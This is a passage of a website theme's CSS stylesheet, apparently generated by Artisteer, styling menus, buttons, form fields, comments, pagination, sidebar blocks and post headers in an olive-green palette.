   -webkit-border-radius:5px 5px 0 0;
   -moz-border-radius:5px 5px 0 0;
   border-radius:5px 5px 0 0;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu>li>a:hover, 
.desktop ul.art-hmenu>li:hover>a {
   color: #313121;
   text-decoration: none;
}
ul.art-hmenu>li>a.active:hover {
   padding-bottom: 0;
   margin-bottom: 0;
}

ul.art-hmenu li li a
{
   background: #E4E888;
   background: transparent;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:0 17px;
   margin:0 auto;
}
ul.art-hmenu li li 
{
   float: none;
   width: auto;
   margin-top: 0;
   margin-bottom: 0;
}

.desktop ul.art-hmenu li li ul>li:first-child 
{
   margin-top: 0;
}

ul.art-hmenu li li ul>li:last-child 
{
   margin-bottom: 0;
}

.art-hmenu ul a
{
   display: block;
   white-space: nowrap;
   height: 24px;
   min-width: 7em;
   border: 0 solid transparent;
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin:0;
}

.art-hmenu ul a:link, 
.art-hmenu ul a:visited, 
.art-hmenu ul a.active, 
.art-hmenu ul a:hover
{
   text-align: left;
   line-height: 24px;
   color: #4F5110;
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-transform: uppercase;
   margin:0;
}

ul.art-hmenu ul li a:hover, .desktop ul.art-hmenu ul li:hover>a
{
   background: #C7C7AD;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   margin:0 auto;
}
.art-hmenu ul a:hover
{
   text-decoration: underline;
   color: #424F12;
}

.desktop .art-hmenu ul li:hover>a
{
   color: #424F12;
}

ul.art-hmenu ul:before
{
   background: #F1F2BF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   border:1px solid #8EAA27;
   margin:0 auto;
   display: block;
   position: absolute;
   content: ' ';
   z-index: 1;
}
.desktop ul.art-hmenu li:hover>ul {
   visibility: visible;
   top: 100%;
}
.desktop ul.art-hmenu li li:hover>ul {
   top: 0;
   left: 100%;
}

ul.art-hmenu ul
{
   visibility: hidden;
   position: absolute;
   z-index: 10;
   left: 0;
   top: 0;
   background-image: url('images/spacer.gif');
}

.desktop ul.art-hmenu>li>ul
{
   padding: 12px 32px 32px 32px;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul ul
{
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul.art-hmenu-left-to-right 
{
   right: auto;
   left: 0;
   margin: -10px 0 0 -30px;
}

.desktop ul.art-hmenu ul.art-hmenu-right-to-left 
{
   left: auto;
   right: 0;
   margin: -10px -30px 0 0;
}

.desktop ul.art-hmenu li li:hover>ul.art-hmenu-left-to-right {
   right: auto;
   left: 100%;
}
.desktop ul.art-hmenu li li:hover>ul.art-hmenu-right-to-left {
   left: auto;
   right: 100%;
}

.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right
{
   right: auto;
   left: 0;
   padding: 32px 32px 32px 14px;
   margin: -32px 0 0 -9px;
}

.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left
{
   left: auto;
   right: 0;
   padding: 32px 14px 32px 32px;
   margin: -32px -9px 0 0;
}

.desktop ul.art-hmenu li ul>li:first-child {
   margin-top: 0;
}
.desktop ul.art-hmenu li ul>li:last-child {
   margin-bottom: 0;
}

.desktop ul.art-hmenu ul ul:before
{
   border-radius: 5px;
   top: 30px;
   bottom: 30px;
   right: 30px;
   left: 12px;
}

.desktop ul.art-hmenu>li>ul:before
{
   top: 10px;
   right: 30px;
   bottom: 30px;
   left: 30px;
}

.desktop ul.art-hmenu>li>ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #F3F3ED url('images/sheet.png') scroll;
   -webkit-border-radius:15px;
   -moz-border-radius:15px;
   border-radius:15px;
   -webkit-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 3px 2px rgba(0, 0, 0, 0.15);
   padding:7px;
   margin:0 auto;
   position:relative;
   cursor:auto;
   width: 90%;
   min-width: 700px;
   max-width: 1728px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 30px auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #000000;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 25px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
   -webkit-appearance: none;
}

.art-button.active, .art-button.active:hover
{
   background: #687C1D;
   background: -webkit-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -moz-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -o-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: -ms-linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -svg-background: linear-gradient(top, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   background: linear-gradient(to bottom, #485714 0, #7C9523 40%, #7F9924 50%, #7F9924 100%) no-repeat;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #E8F2C5 !important;
}

.art-button.hover, .art-button:hover
{
   background: #8EAA27;
   background: transparent;
   -webkit-border-radius:3px;
   -moz-border-radius:3px;
   border-radius:3px;
   border:1px dotted #687C1D;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], input[type="color"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="number"], input[type="range"], input[type="tel"], input[type="time"], input[type="week"], textarea
{
   width: 100%;
   padding: 6px 0;
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #F3F3ED;
   border:1px solid #F5250A;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #43432D !important;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: bold;
   font-style: normal;
   text-transform: uppercase;
}
form.art-search input[type="text"]
{
   background: #F3F3ED;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px dotted #B5B592;
   margin:0 auto;
   width: 100%;
   padding: 6px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #43432D !important;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   -webkit-appearance: none;
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   border-radius: 0;
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #000000 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #43432D !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:1px;
   -moz-border-radius:1px;
   border-radius:1px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #F3F3ED;
   background: -webkit-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -moz-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -o-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: -ms-linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -svg-background: linear-gradient(top, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   background: linear-gradient(to bottom, #DEDECE 0, #F5F5F0 40%, #F7F7F3 50%, #F7F7F3 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B5B592;
   margin:0 auto;
   width:20px;
   height:20px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 20px;
   display: inline-block;
   color: #43432D !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #E4E888;
   background: -webkit-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -moz-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -o-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: -ms-linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -svg-background: linear-gradient(top, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   background: linear-gradient(to bottom, #DFE26E 0, #E7EA95 40%, #E8EB99 50%, #E8EB99 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #B0D138;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #F1F2BF;
   background: -webkit-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -moz-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -o-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: -ms-linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -svg-background: linear-gradient(top, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   background: linear-gradient(to bottom, #EBEDA6 0, #F4F6D0 40%, #F5F7D4 50%, #F5F7D4 100%) no-repeat;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.15);
   border:1px solid #A0A073;
   margin:0 auto;
   width:20px;
   height:20px;
   display: inline-block;
}

.art-comments
{
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #43432D;
}

.art-comment
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   padding:7px;
   margin:0 auto;
   margin-top: 12px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 50px;
}

.art-comment-header
{
   color: #43432D;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #5B5E12;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #43432D;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #181D07;
}

.art-pager
{
   background: #FAFBEA;
   background: transparent;
   -webkit-border-radius:6px;
   -moz-border-radius:6px;
   border-radius:6px;
   border:1px solid transparent;
   padding:7px;
   margin:2px;
   text-align:left;
}

.art-pager>*:last-child
{
   margin-right:0 !important;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #F1F2BF;
   background: transparent;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   line-height: normal;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited,
.art-pager .active
{
   line-height: normal;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #343E0E
;
}

.art-pager .active
{
   background: #E4E888;
   background: transparent;
   border:1px dotted transparent;
   padding:7px;
   margin:0 9px 0 auto;
   color: #343E0E
;
}

.art-pager .more
{
   background: #F1F2BF;
   background: transparent;
   border:1px dotted transparent;
   margin:0 9px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #343E0E
;
}
.art-pager a:hover
{
   background: #D4E693;
   border:1px dotted #E4E888;
   padding:7px;
   margin:0 9px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #1F2509
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px dotted #DBDF5D;
   right: -6px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #ECECE4;
   background: transparent;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px solid #B5B592;
   padding:7px;
   margin:0 auto;
   margin-top:25px;
   color: #43432D;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #43432D;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 15px;
}
.art-block
{
   border:1px dotted transparent;
   margin:3px;
}
div.art-block img
{
   border: none;
   margin: 3px;
}

.art-blockheader
{
   background: #4F4F36;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #AEB323;
   padding:10px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #C1C1A4;
   font-size: 14px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
   margin: 0 10px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #ECECE4;
   background: -webkit-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -moz-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -o-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: -ms-linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -svg-background: linear-gradient(top, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   background: linear-gradient(to bottom, #F5F5F0 0, #DEDECE 40%, #DCDCCB 50%, #DEDECE 60%, #F5F5F0 100%) no-repeat;
   -webkit-border-radius:8px;
   -moz-border-radius:8px;
   border-radius:8px;
   border:1px dotted #B5B592;
   padding:5px;
   margin:0 auto;
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #40402B;
   font-size: 12px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #000000;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #B5B592;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #B6D549;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -16px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-align: justify;
   line-height: 125%;
   color: #55553A;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 16px;
}

.art-post
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:3px;
   margin:3px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px dotted #C7C7AD;
   margin: 5px 5px 5px 5px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: dotted 1px #6A6A48;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 5px 5px 5px 5px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postheader
{
   color: #4C5B15;
   margin-top: 5px;
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-transform: uppercase;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-transform: uppercase;
   text-align: left;
   color: #91AE28;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #9A9A6A;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #566818;
}

.art-postmetadataheader
{
   background: #F3F3ED;
   background: rgba(243, 243, 237, 0.5);
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
   margin-top: 5px;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-size: 11px;
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   color: #5B5B3E;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #6E851F;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #85881B;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: Ubuntu, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: underline;
   color: #292B08;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
